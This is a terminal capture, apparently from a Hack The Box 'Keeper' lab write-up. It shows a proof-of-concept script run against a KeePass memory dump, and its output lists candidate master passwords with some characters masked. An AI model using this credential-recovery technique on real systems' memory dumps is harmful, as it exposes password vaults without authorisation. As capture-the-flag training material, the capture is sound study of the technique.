 ┌──( ㉿ kali)-[~/Documents/HTB/Keeper/keepass-dump-masterkey]
└─$ python3 poc.py -d ~/Documents/HTB/Keeper/KeePassDumpFull.dmp
2023-08-24 17:47:38,874 [.] [main] Opened /home/samh4cks/Documents/HTB/Keeper
/KeePassDumpFull.dmp
Possible password: ●,dgr●d med fl●de
Possible password: ●ldgr●d med fl●de
Possible password: ●`dgr●d med fl●de
Possible password: ●-dgr●d med fl●de
Possible password: ●'dgr●d med fl●de
Possible password: ●]dgr●d med fl●de
Possible password: ●Adgr●d med fl●de
Possible password: ●Idgr●d med fl●de
Possible password: ●:dgr●d med fl●de
Possible password: ●=dgr●d med fl●de
Possible password: ●_dgr●d med fl●de
Possible password: ●cdgr●d med fl●de
Possible password: ●Mdgr●d med fl●de